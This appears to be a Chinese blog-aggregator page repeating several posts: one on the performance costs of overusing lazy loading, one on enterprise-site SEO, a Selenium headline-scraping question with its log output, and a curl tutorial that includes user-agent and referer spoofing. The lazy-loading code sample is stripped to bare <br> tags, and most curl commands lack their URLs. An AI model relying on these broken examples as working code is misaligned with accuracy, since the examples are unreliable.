确保你没有懒加载后台任务执行所需的资源,比如 JavaScript 组件,背景图片或者其他多媒体内容。而且,你一定不能延迟这些资源的加载。你可以使用谷歌浏览器的 Lighthouse 工具来检查,识别那些可添加懒加载属性的资源。
2. 懒加载那些不妨碍网页使用的内容
懒加载最好是用于不重要的非必需的 Web 资源。另外,如果资源没有像预期那样懒加载,那么不要忘记错误处理和提供良好的用户体验。请注意,原生懒加载依然没有被所有平台和浏览器普遍支持。
而且,如果你在使用一个库或者自定义的 JavaScript 脚本,那么这不会对所有用户都生效。尤其,那些禁止 JavaScript 的浏览器会面临懒加载技术上的问题。
3. 懒加载对搜索引擎优化(SEO)而言不重要的资源
随着内容懒加载,网站将逐渐渲染,这也就是说,某些内容在首屏加载时并不可用。咋一听,好像是懒加载有助于提升 SEO 网页排名,因为它使页面加载速度大大加快。
但如果你过度使用懒加载,会产生一些负面影响。当 SEO 索引时,搜索引擎爬行网站抓取数据以便索引页面,但由于懒加载,网络爬虫无法获取所有页面数据。除非用户与页面进行互动,这样 SEO 就不会忽略这些信息。
但作为开发者,我们并不希望 SEO 遗漏我们重要的业务数据。所以我建议不要将懒加载用在针对 SEO 的内容上,比如关键词或者业务信息。
总结
懒加载可以提升网页使用率以及性能,对 Web 开发者而言是一个称手的工具。所谓“过度烹饪烧坏汤”,过度使用这项技术也会降低网站性能。
在这篇文章中,我们关注懒加载对性能的影响,通过几个建议帮助你理解应该何时使用它。如果你谨慎的使用这项技术,明白何时何地使用它,你的网站会得到明显的性能提升。希望你有从中得到有用的知识点,感谢阅读!
作者:Yasas Sri Wickramasinghe
译者:掘金 -tong-h
原文: 查看全部
过度使用懒加载对 Web 性能的影响
如今为了提升应用性能,懒加载被广泛使用于 Web 应用中。它帮助开发者减少网站加载时间,节省流量以及提升用户体验。
但懒加载的过度使用会给应用性能带来负面影响。所以在这篇文章中,会详述懒加载对性能的影响,来帮助你理解应该何时使用它。
什么是懒加载?
懒加载是一种常见的技术,通过按需加载资源来减少网页的数据使用。
如今懒加载已经是一种 Web 标准,大部分的主流浏览器都支持通过loading="lazy"属性使用懒加载。
// with img tag<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />// with IFrame<br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" /><br style="outline: 0px;max-width: 100%;box-sizing: border-box !important;overflow-wrap: break-word !important;" />
一旦启用懒加载,只有当用户滚动到需要该内容显示的地方才会去加载。
懒加载肯定可以提升应用性能以及用户体验,这也是为什么它已成为开发者在开发应用时的首选优化措施。但懒加载并不总是保证提升应用性能。那么让我们看看懒加载对性能的影响到底是什么。
懒加载对性能的影响
许多研究表明,开发者通过懒加载可以实现两种优势。
在另一方面,过度使用懒加载会对性能产生一些明显的影响。
减慢快速滚动的速度
如果你有一个 Web 应用,比如在线商店,你需要让用户可以快速上下滚动以及导航。对这样的应用使用懒加载会减慢滚动速度,因为我们需要等待数据加载完成。这会降低应用性能以及引发用户体验问题。
因为内容变化而导致的延迟
如果你还没有为懒加载的图片定义的width和height属性,那么在图片渲染过程中会出现明显的延迟。因为资源在页面初始化时没有加载,浏览器不知道适用于页面布局的内容尺寸。
一旦内容加载完成,而用户滚动到特定视图中,浏览器需要处理内容以及再一次改变页面布局。这会使其他元素移位,也会带来糟糕的用户体验。
内容缓冲
如果你在应用中使用非必要的懒加载,这会导致内容缓冲。当用户快速向下滚动而资源却还在下载中时会发生这种情况。尤其是带宽连接较慢时会发生这种情况,这会影响网页渲染速度。
应该何时使用懒加载
你现在肯定在想如何合理使用懒加载,使其发挥最大的效果从而创造更好的 Web 性能。下面的一些建议有助于找到最佳着手点。
1. 在正确的地方懒加载正确的资源
如果你有一个需要很多资源的冗长的网页,那你可以考虑使用懒加载,但只能针对用户视图外或者被折叠的内容使用。
确保你没有懒加载后台任务执行所需的资源,比如 JavaScript 组件,背景图片或者其他多媒体内容。而且,你一定不能延迟这些资源的加载。你可以使用谷歌浏览器的 Lighthouse 工具来检查,识别那些可添加懒加载属性的资源。
2. 懒加载那些不妨碍网页使用的内容
懒加载最好是用于不重要的非必需的 Web 资源。另外,如果资源没有像预期那样懒加载,那么不要忘记错误处理和提供良好的用户体验。请注意,原生懒加载依然没有被所有平台和浏览器普遍支持。
而且,如果你在使用一个库或者自定义的 JavaScript 脚本,那么这不会对所有用户都生效。尤其,那些禁止 JavaScript 的浏览器会面临懒加载技术上的问题。
3. 懒加载对搜索引擎优化(SEO)而言不重要的资源
随着内容懒加载,网站将逐渐渲染,这也就是说,某些内容在首屏加载时并不可用。咋一听,好像是懒加载有助于提升 SEO 网页排名,因为它使页面加载速度大大加快。
但如果你过度使用懒加载,会产生一些负面影响。当 SEO 索引时,搜索引擎爬行网站抓取数据以便索引页面,但由于懒加载,网络爬虫无法获取所有页面数据。除非用户与页面进行互动,这样 SEO 就不会忽略这些信息。
但作为开发者,我们并不希望 SEO 遗漏我们重要的业务数据。所以我建议不要将懒加载用在针对 SEO 的内容上,比如关键词或者业务信息。
总结
懒加载可以提升网页使用率以及性能,对 Web 开发者而言是一个称手的工具。所谓“过度烹饪烧坏汤”,过度使用这项技术也会降低网站性能。
在这篇文章中,我们关注懒加载对性能的影响,通过几个建议帮助你理解应该何时使用它。如果你谨慎的使用这项技术,明白何时何地使用它,你的网站会得到明显的性能提升。希望你有从中得到有用的知识点,感谢阅读!
作者:Yasas Sri Wickramasinghe
译者:掘金 -tong-h
原文:
企业网站如何搭建有利于seo推广及如何做好整站优化
网站优化 • 优采云 发表了文章 • 0 个评论 • 74 次浏览 • 2022-04-28 21:06
企业建站一直都是互联网中的主力军,原因明显,企业网站不仅仅可以给企业带来流量也可以让企业有更好的品牌知名度,但我们也发现了很多企业网站的问题,比如网站排名不佳,甚至一些网站连品牌词都不能有效展示,那企业网站如何建设有利于seo推广?
1.筹备
企业网站建设一般情况下,都是外包给第三方公司,其实这并没有什么问题,但企业并不能只是参考网站样式来做出决定,还应该关注以下问题:
①网站建设
网站建站的目的是为了推广,样式符合企业要求是第一要求,其次还应该思考,这个网站是否符合网站seo,尤其是一些花大价钱做网站开发的企业,一定要找有seo经验的网站建设公司做网站,并签订售后服务,避免一些建站公司只是注重样式设计而导致后期,seo优化受阻。
②内容准备
同时,企业如果自己做seo还需要准备好发布的内容,这些内容更多的是怎么做排名,而非企业介绍等信息,当然企业介绍也很重要,但毕竟我们需要先有排名,才可以。
如果是第三方代运营,我们需要思考,对方给我们做优化的方式,给我们添加内容的质量,可以适当选取内容进行阅读,当然如果企业不懂seo,也可以聘请seo专家进行指导。
2.上线
网站搭建好,内容准备充足,网站是可以上线了,我们建议,这一步骤最好是让有经验的seoer来做,比如,线下填充内容后再上线,避免新站进入沙盒期:
①内容布局
对于内容来说,我们已经准备好了,但具体怎么布局还是很有讲究的,当然网站各有不同,我们只做大致讲解:
1)一般企业网站要遵守金字塔结构原则
2)内容相关的页面要通过内链相互链接
3)页面相互利用相关内容进行推荐,促进内容抓取率
②外链建设
外链建设,我们建议,在建站初期,要建立一批高质量外链,比如:高权重行业平台外链、同行高权重友链、目录导航网站的提交等等,这么做的目的是为了提高网站的初始权重,有助于后期网站出词率。
3.优化
①发布原则
新站内容发布,不同与正常网站,我们需要关注以下问题:
1)先发布竞争度低的内容
2)新站期间,最好发布原创内容
3)发布内容要有规律,比如每天多少篇,逐渐增长等等
具体要增长内容需要根据什么原则,我们认为,可以根据你对网站出现排名的需求、准备内容数量、蜘蛛抓取量的变化等等。
②数据跟踪
当网站正常上线后,一般情况下,网站已经备案,在一个星期到一个月之间,就会有流量数据产生,而这时,对于一个新站来说,如何有效利用数据就很重要了,我们可以通过各种网站数据统计工具来监控网站数据:
①流量产生页面
关注哪个页面出现的流量,这个页面通常是比较优质的,一般正常是首页,因为金字塔结构网站,首页权重最高,我们需要关注是哪些关键词产生流量,前期可以通过外链的增加量来辅助关键词排名,排名稳定后,关注其他首页关键词排名,如果没有排名,可以适当调整首页其他关键词密度、内链、外链等数据,等待其他关键词出排名。
②停留时间
当我们得到数据时,除了做seo工作外,我们还需要查看用户访问第一页面的停留时间,通常这一数据可以定位,我们的内容质量、网站样式是否符合目标用户的需求,当然这只是一个估值,因为人的品味各不相同,我们可以作为网站调整的参考。
③浏览页面数量
还有一个数据是,用户访问第一页面后,又访问的页面,如果访问页面比较多,我们可以判断网站内链做得是有一定价值的,反之需要做恰当调整,当然在这个过程中也会出现某些页面的停留时间长短问题,我们也可以归结到页面停留时间数据中,做综合参考。
随着网络技术快速的发展,网站SEO排名优化对于企业有着越来越重要的作用了,企业只要能够做好网站SEO排名优化,就能够让网站在搜索引擎中获得良好排名,这样看到企业信息的用户也就会增多,流量也就上升了,那么,企业如何做好整站seo优化?
1、域名选择
企业想要做整站SEO,首先就是需要从网站域名来入手。在选择网站域名的时候,最好以老域名为主,如果老域名没有适合的,那就选择新域名。而选择老域名的原因,就是因为老域名自身拥有一定的权重,这对于网站SEO优化来说,有着很大的帮助。
但需要注意的是,在选择网站域名的时候,不仅需要保证域名的相关性,同时
也需要了解域名的历史记录,如果域名历史记录有问题,那就不要选择,如果域名历史记录没有问题,那就可以选择。
2、稳定的服务器
在做整站SEO的时候,选择一个稳定的服务器是非常重要的。这是因为,稳定的服务器可以保证网站运营的稳定性和安全性,这样才有利于搜索引擎蜘蛛对于网站内容的抓取和收录,进而有利于网站的整体排名。
3、关键词确定以及布局
在做网站SEO的时候,关键词的确定和布局是非常重要的,这是因为关键词确定和布局直接影响着SEO优化的最终效果。在确定网站关键词的时候,可以借助一些SEO工具,也可以从竞争对手网站中获得。但需要注意,一定要选择一些有权重,有搜索量的关键词,只有把这样的关键词优化到搜索引擎的首页,网站才会获得更多的流量。
当关键词确定后,就需要进行关键词布局了。在布局关键词的时候,需要把核心关键词布局在网站的首页,例如:网站网站标题、描述、以及首页内容中。次要关键词就需要布局在网站的栏目页中,而长尾关键词可以布局在内容页中,只有合理的布局关键词,才有利于关键词排名。
4、高质量内容
内容就是网站的核心,当网站确定了关键词后,就需要围绕关键词来撰写内容了。在撰写内容的时候,最好原创的,能够解决用户需求的内容,这样的内容才能吸引用户和搜索引擎的关注,才有利于网站SEO优化。
但需要注意的是,在给网站更新内容的时候,需要保证每天在固定的时候,给网站更新高质量内容,这样才有利于网站的活跃度,同时也能培养搜索引擎对网站的抓取频率。
5、内链布局
在做整站SEO的时候,内链的布局也有着很重要的作用,内链布局是否合理,直接影响着蜘蛛爬虫对于网站页面的抓取,合理的内链有利于蜘蛛爬虫的抓取,从而让搜索引擎收录更多网站页面,从而有利于提升网站排名。
6、做外链
外链对于网站SEO也有着非常重要的作用,外链不仅能够提升网站权重,同时也能提升网站排名。因此,在给网站做外链的时候,不仅需要保证外链的数量,同时也要保证外链的质量,只有高质量外链才对网站有所帮助。
7、数据分析
想要做好整站SEO优化,数据分析是非常重要的一个步骤。在进行数据分析的时候,不仅需要对自己网站的数据进行分析,同时也需要了解竞争对手的网站数据情况,只有了解了这些数据,才能更有针对性的对网站进行优化,才能让网站在竞争中脱颖而出。
查看全部
企业网站如何搭建有利于seo推广及如何做好整站优化
企业建站一直都是互联网中的主力军,原因明显,企业网站不仅仅可以给企业带来流量也可以让企业有更好的品牌知名度,但我们也发现了很多企业网站的问题,比如网站排名不佳,甚至一些网站连品牌词都不能有效展示,那企业网站如何建设有利于seo推广?
1.筹备
企业网站建设一般情况下,都是外包给第三方公司,其实这并没有什么问题,但企业并不能只是参考网站样式来做出决定,还应该关注以下问题:
①网站建设
网站建站的目的是为了推广,样式符合企业要求是第一要求,其次还应该思考,这个网站是否符合网站seo,尤其是一些花大价钱做网站开发的企业,一定要找有seo经验的网站建设公司做网站,并签订售后服务,避免一些建站公司只是注重样式设计而导致后期,seo优化受阻。
②内容准备
同时,企业如果自己做seo还需要准备好发布的内容,这些内容更多的是怎么做排名,而非企业介绍等信息,当然企业介绍也很重要,但毕竟我们需要先有排名,才可以。
如果是第三方代运营,我们需要思考,对方给我们做优化的方式,给我们添加内容的质量,可以适当选取内容进行阅读,当然如果企业不懂seo,也可以聘请seo专家进行指导。
2.上线
网站搭建好,内容准备充足,网站是可以上线了,我们建议,这一步骤最好是让有经验的seoer来做,比如,线下填充内容后再上线,避免新站进入沙盒期:
①内容布局
对于内容来说,我们已经准备好了,但具体怎么布局还是很有讲究的,当然网站各有不同,我们只做大致讲解:
1)一般企业网站要遵守金字塔结构原则
2)内容相关的页面要通过内链相互链接
3)页面相互利用相关内容进行推荐,促进内容抓取率
②外链建设
外链建设,我们建议,在建站初期,要建立一批高质量外链,比如:高权重行业平台外链、同行高权重友链、目录导航网站的提交等等,这么做的目的是为了提高网站的初始权重,有助于后期网站出词率。
3.优化
①发布原则
新站内容发布,不同与正常网站,我们需要关注以下问题:
1)先发布竞争度低的内容
2)新站期间,最好发布原创内容
3)发布内容要有规律,比如每天多少篇,逐渐增长等等
具体要增长内容需要根据什么原则,我们认为,可以根据你对网站出现排名的需求、准备内容数量、蜘蛛抓取量的变化等等。
②数据跟踪
当网站正常上线后,一般情况下,网站已经备案,在一个星期到一个月之间,就会有流量数据产生,而这时,对于一个新站来说,如何有效利用数据就很重要了,我们可以通过各种网站数据统计工具来监控网站数据:
①流量产生页面
关注哪个页面出现的流量,这个页面通常是比较优质的,一般正常是首页,因为金字塔结构网站,首页权重最高,我们需要关注是哪些关键词产生流量,前期可以通过外链的增加量来辅助关键词排名,排名稳定后,关注其他首页关键词排名,如果没有排名,可以适当调整首页其他关键词密度、内链、外链等数据,等待其他关键词出排名。
②停留时间
当我们得到数据时,除了做seo工作外,我们还需要查看用户访问第一页面的停留时间,通常这一数据可以定位,我们的内容质量、网站样式是否符合目标用户的需求,当然这只是一个估值,因为人的品味各不相同,我们可以作为网站调整的参考。
③浏览页面数量
还有一个数据是,用户访问第一页面后,又访问的页面,如果访问页面比较多,我们可以判断网站内链做得是有一定价值的,反之需要做恰当调整,当然在这个过程中也会出现某些页面的停留时间长短问题,我们也可以归结到页面停留时间数据中,做综合参考。
随着网络技术快速的发展,网站SEO排名优化对于企业有着越来越重要的作用了,企业只要能够做好网站SEO排名优化,就能够让网站在搜索引擎中获得良好排名,这样看到企业信息的用户也就会增多,流量也就上升了,那么,企业如何做好整站seo优化?
1、域名选择
企业想要做整站SEO,首先就是需要从网站域名来入手。在选择网站域名的时候,最好以老域名为主,如果老域名没有适合的,那就选择新域名。而选择老域名的原因,就是因为老域名自身拥有一定的权重,这对于网站SEO优化来说,有着很大的帮助。
但需要注意的是,在选择网站域名的时候,不仅需要保证域名的相关性,同时
也需要了解域名的历史记录,如果域名历史记录有问题,那就不要选择,如果域名历史记录没有问题,那就可以选择。
2、稳定的服务器
在做整站SEO的时候,选择一个稳定的服务器是非常重要的。这是因为,稳定的服务器可以保证网站运营的稳定性和安全性,这样才有利于搜索引擎蜘蛛对于网站内容的抓取和收录,进而有利于网站的整体排名。
3、关键词确定以及布局
在做网站SEO的时候,关键词的确定和布局是非常重要的,这是因为关键词确定和布局直接影响着SEO优化的最终效果。在确定网站关键词的时候,可以借助一些SEO工具,也可以从竞争对手网站中获得。但需要注意,一定要选择一些有权重,有搜索量的关键词,只有把这样的关键词优化到搜索引擎的首页,网站才会获得更多的流量。
当关键词确定后,就需要进行关键词布局了。在布局关键词的时候,需要把核心关键词布局在网站的首页,例如:网站网站标题、描述、以及首页内容中。次要关键词就需要布局在网站的栏目页中,而长尾关键词可以布局在内容页中,只有合理的布局关键词,才有利于关键词排名。
4、高质量内容
内容就是网站的核心,当网站确定了关键词后,就需要围绕关键词来撰写内容了。在撰写内容的时候,最好原创的,能够解决用户需求的内容,这样的内容才能吸引用户和搜索引擎的关注,才有利于网站SEO优化。
但需要注意的是,在给网站更新内容的时候,需要保证每天在固定的时候,给网站更新高质量内容,这样才有利于网站的活跃度,同时也能培养搜索引擎对网站的抓取频率。
5、内链布局
在做整站SEO的时候,内链的布局也有着很重要的作用,内链布局是否合理,直接影响着蜘蛛爬虫对于网站页面的抓取,合理的内链有利于蜘蛛爬虫的抓取,从而让搜索引擎收录更多网站页面,从而有利于提升网站排名。
6、做外链
外链对于网站SEO也有着非常重要的作用,外链不仅能够提升网站权重,同时也能提升网站排名。因此,在给网站做外链的时候,不仅需要保证外链的数量,同时也要保证外链的质量,只有高质量外链才对网站有所帮助。
7、数据分析
想要做好整站SEO优化,数据分析是非常重要的一个步骤。在进行数据分析的时候,不仅需要对自己网站的数据进行分析,同时也需要了解竞争对手的网站数据情况,只有了解了这些数据,才能更有针对性的对网站进行优化,才能让网站在竞争中脱颖而出。
c 抓取网页数据(我想从这里摘取新闻头条程序开始执行,但是没有提取新闻标题,程序结束 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 80 次浏览 • 2022-04-20 11:06
)
我想从这里提取新闻标题。程序开始执行,但没有提取新闻标题,程序结束。这是我从 网站
获取新闻 URL 标题的函数
def dvm():
print('--dvm news 360--')
url = 'https://www.dvm360.com/news'
browser.get(url)
time.sleep(20)
headlines = browser.find_elements_by_class_name('title')
url_headlines = [ele.find_element_by_tag_name('a').get_attribute('href') for ele in headlines]
print(url_headlines)
browser.close()
browser.quit()
这是它在我的终端上打印的内容
--dvm news 360--
[15036:4376:0930/121207.716:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[15036:7848:0930/121207.719:ERROR:device_event_log_impl.cc(214)] [12:12:07.719] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to the
system is not functioning. (0x1F)
[15036:4376:0930/121207.720:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[15036:4376:0930/121208.338:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[15036:4376:0930/121209.747:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
[]
这里有什么问题?请帮我理解。谢谢
编辑:使用@cruisepandey 的答案后得到的输出如下
--dvm news 360--
[13608:1192:0930/141223.693:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[13608:1192:0930/141223.694:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[13608:1192:0930/141223.695:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[13608:12140:0930/141223.700:ERROR:device_event_log_impl.cc(214)] [14:12:23.700] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to th
e system is not functioning. (0x1F)
[13608:1192:0930/141223.827:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
Morris Animal Foundation announces new equine and animal welfare advisory members
Understanding Cushing syndrome and cortisol: From lab work to rechecks
A call for change: Addressing the lack of diversity in veterinary schools and beyond
Butterfly Network and AVG collaborate to provide breakthrough ultrasound to UrgentVet clinics
3 Methods for battling burnout in veterinary medicine
Dechra acquires veterinary marketing and distributions rights for Equine ProVet APC
something went wrong 查看全部
c 抓取网页数据(我想从这里摘取新闻头条程序开始执行,但是没有提取新闻标题,程序结束
)
我想从这里提取新闻标题。程序开始执行,但没有提取新闻标题,程序结束。这是我从 网站
获取新闻 URL 标题的函数
def dvm():
print('--dvm news 360--')
url = 'https://www.dvm360.com/news'
browser.get(url)
time.sleep(20)
headlines = browser.find_elements_by_class_name('title')
url_headlines = [ele.find_element_by_tag_name('a').get_attribute('href') for ele in headlines]
print(url_headlines)
browser.close()
browser.quit()
这是它在我的终端上打印的内容
--dvm news 360--
[15036:4376:0930/121207.716:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[15036:7848:0930/121207.719:ERROR:device_event_log_impl.cc(214)] [12:12:07.719] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to the
system is not functioning. (0x1F)
[15036:4376:0930/121207.720:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[15036:4376:0930/121208.338:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[15036:4376:0930/121209.747:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
[]
这里有什么问题?请帮我理解。谢谢
编辑:使用@cruisepandey 的答案后得到的输出如下
--dvm news 360--
[13608:1192:0930/141223.693:ERROR:chrome_browser_main_extra_parts_metrics.cc(228)] crbug.com/1216328: Checking Bluetooth availability started. Please report if there is no report that thi
s ends.
[13608:1192:0930/141223.694:ERROR:chrome_browser_main_extra_parts_metrics.cc(231)] crbug.com/1216328: Checking Bluetooth availability ended.
[13608:1192:0930/141223.695:ERROR:chrome_browser_main_extra_parts_metrics.cc(234)] crbug.com/1216328: Checking default browser status started. Please report if there is no report that thi
s ends.
[13608:12140:0930/141223.700:ERROR:device_event_log_impl.cc(214)] [14:12:23.700] USB: usb_device_handle_win.cc:1048 Failed to read descriptor from node connection: A device attached to th
e system is not functioning. (0x1F)
[13608:1192:0930/141223.827:ERROR:chrome_browser_main_extra_parts_metrics.cc(238)] crbug.com/1216328: Checking default browser status ended.
Morris Animal Foundation announces new equine and animal welfare advisory members
Understanding Cushing syndrome and cortisol: From lab work to rechecks
A call for change: Addressing the lack of diversity in veterinary schools and beyond
Butterfly Network and AVG collaborate to provide breakthrough ultrasound to UrgentVet clinics
3 Methods for battling burnout in veterinary medicine
Dechra acquires veterinary marketing and distributions rights for Equine ProVet APC
something went wrong
c 抓取网页数据(-Dcookied.txt执行后cookie信息就被存到了)
网站优化 • 优采云 发表了文章 • 0 个评论 • 66 次浏览 • 2022-04-18 02:30
# curl -D cookied.txt
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0(兼容;MSIE 8.0;Windows NT 5.0)"
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是成功访问首页后的页面地址。是小偷
curl中的内置选项:-e允许我们设置referer
# curl -e ""
这会让服务器认为你来自点击一个链接
8、下载文件
8.1:使用curl下载文件。
#使用内置选项:-o(小写)
# curl -o dodo1.jpg http:
#使用内置选项:-O(大写)
# curl -O
这将使用服务器上的名称将文件保存在本地
8.2:循环下载
有时下载的图片可能与名字的前半部分相同,但最后的尾名不同
# curl -O [1-5].JPG
这将保存所有 dodo1、dodo2、dodo3、dodo4 和 dodo5
8.3:下载重命名
# curl -O {hello,bb}/dodo[1-5].JPG
因为下载的hello和bb中的文件名分别是dodo1、dodo2、dodo3、dodo4、dodo5。所以第二次下载会覆盖第一次下载,所以需要重命名文件。
# curl -o #1_#2.JPG {你好,bb}/dodo[1-5].JPG
这样,在hello/dodo1.JPG中下载的文件会变成hello_dodo1.JPG等其他文件,从而有效避免文件被覆盖
8.4:分块下载
有时候下载的东西会比较大,这个时候我们可以分段下载。使用内置选项:-r
# curl -r 0-100 -o dodo1_part1.JPG # curl -r 100-200 -o dodo1_part2.JPG # curl -r 200- -o dodo1_part3.JPG # cat dodo1_part* > dodo1.JPG
这将允许您查看渡渡鸟的内容1.JPG
8.5:通过ftp下载文件
curl可以通过ftp下载文件,curl提供了两种从ftp下载的语法
# curl -O -u 用户名:密码 ftp:///dodo1.JPG# curl -O ftp://用户名:密码@
8.6:显示下载进度条
# curl -# -O
8.7:不会显示下载进度信息
# curl -s -O
9、断点续传
在 Windows 中,我们可以使用迅雷等软件从断点恢复上传。 curl也可以通过内置选项达到同样的效果:-C
如果你在下载dodo的时候突然断线1.JPG,可以使用以下方法恢复上传
# curl -C -O
10、上传文件
curl 不仅可以下载文件,还可以上传文件。通过内置选项实现:-T
# curl -T dodo1.JPG -u 用户名:密码 ftp:///img/
这会上传文件dodo1.JPG
到 ftp 服务器
11、显示抓取错误
# curl -f
其他参数(此处转载):
-a/--append 上传文件时追加到目标文件--anyauth 可以使用“any”认证方式--basic 使用HTTP 基本认证-B/--use-ascii 使用ASCII 文本传输-d/- data HTTP POST 发送数据 --data-ascii 以 ascii 格式发布数据 --data-binary 以二进制格式发布数据 --negotiate 使用 HTTP 身份验证 --digest 使用数字身份验证 --disable-eprt 禁用使用 EPRT 或LPRT --disable-epsv 禁用 EPSV --egd-file 为随机数据设置 EGD 套接字路径 (SSL) --tcp-nodelay 使用 TCP_NODELAY 选项 -E/--cert 客户端证书文件和密码 (SSL) --cert-type证书文件类型 (DER/PEM/ENG) (SSL) --key 私钥文件名 (SSL) --key-type 私钥文件类型 (DER/PEM/ENG) (SSL) --pass 私钥密码 (SSL) )--引擎加密引擎使用(SSL)。 “--engine list”for list--cacert CA 证书 (SSL)--capath CA 目的(使用 c_rehash 生成)以验证对等方 (SSL)--ciphers SSL 密码--压缩需要压缩返回(使用 deflate或 gzip)--connect-timeout 设置最大请求时间--create-dirs 创建本地目录的目录层次结构--crlf upload 是将LF 转换为CRLF --ftp-create-dirs 如果远程目录不存在, 创建远程目录 --ftp-meth od [multicwd/nocwd/singlecwd] 控制 CWD 的使用 --ftp-pasv 使用 PASV/EPSV 代替端口 --ftp-skip-pasv-ip 使用 PASV 时,忽略IP 地址 --ftp-ssl 尝试使用 SSL/TLS 进行 ftp 数据传输 --ftp-ssl-reqd 需要 SSL/TLS 进行 ftp 数据传输 -F/--form emulate http form submit data -form-string emulate http form提交数据 -g/--globoff 禁用 URL 序列和范围使用 {} 和 []-G/--get 以 get 形式发送数据 -h/--help help -H/--header 传递给服务器 --ignore-content-length 冷忽略的 HTTP 头 -i/--include 输出时收录协议头 -I/--head 仅显示文档信息 -j/--junk-session-cookies 读取文件时忽略会话 cookie --interface 使用指定网络接口/地址 --krb4 使用指定安全级别的 krb4 -k/--insecure 允许没有证书的 SSL 站点 -K/--config 指定配置文件读取 -l/--list-only list ftp 目录中的文件名-- limit-rate 设置传输速度 --local-port 强制使用本地端口号 -m/--max-time 设置最大传输时间 --max-redirs 设置最大读取目录数 --max - filesize 设置要下载的最大文件数 -M/--manual 显示完整手册 -n/--netrc 从 netrc 文件中读取用户名和密码 --netrc-可选 使用 .netrc 或 URL 覆盖 -n--ntlm 使用 HTTP NTLM身份验证 -N/--no-buffer 禁用缓冲输出 -p/--proxytunnel 使用 HTTP 代理 --proxy-anyauth 选择代理身份验证方法 --proxy-basic us e 代理上的基本认证 --proxy-digest 在代理上使用数字认证 --proxy-ntlm 在代理上使用ntlm认证 -P/--ftp-port 使用端口地址而不是PASV -Q/--文件传输前引用,发送命令到服务器 --range-file read (SSL) 随机文件 -R/--remote-time 本地生成文件时,保持远程文件时间--retry 传输有问题时的重试次数 --retry-delay传输有问题时,设置重试间隔时间--retry-max-time 设置传输有问题时的最大重试时间 -S/--show-error show error --socks4 proxy given host and port with socks4 --socks5 使用 socks5 代理给定主机和端口 -t/ --telnet-option Telnet 选项设置 --trace 调试指定文件 --trace-ascii 类似 --trace 但没有十六进制输出 --trace-time when tracking/详细输出,添加时间戳 --url Spet URL 以使用 -U/--proxy-user 设置代理用户名和密码 -V/--version 显示版本信息 -X/--requ est 指定什么命令 -y/--speed-time 放弃限速的时间。
默认是30-Y/--speed-limit 停止传输限速,speed time 'seconds-z/--time-cond 传输时间设置-0/--http1.0 使用HTTP < @1.0-1/--tlsv1 使用 TLSv1 (SSL) -2/--sslv2 使用 SSLv2 (SSL) -3/--sslv3 使用 SSLv3 (SSL) --3p-quote like -Qforthe source URLfor 3rd party transfer--3p-url 使用url进行第三方传输--3p-user使用用户名和密码进行第三方传输-4/--ipv4使用IP4-6/--ipv6使用IP6 查看全部
c 抓取网页数据(-Dcookied.txt执行后cookie信息就被存到了)
# curl -D cookied.txt
cookie信息在执行后会保存在cookied.txt中
注意:-c(小写)生成的cookie与-D中的cookie不同。
5.3:使用cookies
很多网站会监控你的cookie信息来判断你是否按照规则访问他们的网站,所以我们需要使用保存的cookie信息。内置选项:-b
# curl -b cookiec.txt
6、仿浏览器
有些网站 需要特定的浏览器才能访问它们,而有些则需要特定的版本。 curl 内置选项:-A 允许我们指定浏览器访问 网站
# curl -A "Mozilla/4.0(兼容;MSIE 8.0;Windows NT 5.0)"
这样服务器会认为是用IE访问的8.0
7、假引用(热链接)
很多服务器都会检查http访问的referer来控制访问。比如先访问首页,再访问首页上的邮箱页面,这里访问邮箱的referer地址就是成功访问首页后的页面地址。是小偷
